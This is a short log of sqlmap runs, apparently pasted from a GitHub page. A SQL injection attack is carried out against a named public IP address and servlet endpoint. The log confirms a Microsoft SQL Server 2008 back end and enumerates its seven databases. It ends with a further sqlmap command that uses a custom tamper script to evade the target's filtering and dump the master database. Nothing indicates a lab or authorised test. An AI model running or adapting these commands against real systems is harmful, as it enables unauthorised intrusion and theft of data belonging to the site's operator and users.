 [15:34:13] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:34:13] [INFO] testing Microsoft SQL Server
[15:34:14] [INFO] confirming Microsoft SQL Server
[15:34:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[15:34:14] [INFO] fetching database names
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] ykchr
[15:34:14] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/219.139.130.5'
[*] ending @ 15:34:14 /2023-12-13/
┌──(root㉿LAPTOP-8CIO907S)-[~]
└─# sqlmap -u "http://219.139.130.5:9000/servlet/codesettree?categories=1&codesetid=1&flag=c&parentid=-1&statu
s=1" -p categories --dbms="Microsoft SQL Server" --tamper ehr_SafeCodeEncode_tamper --level 3 -D master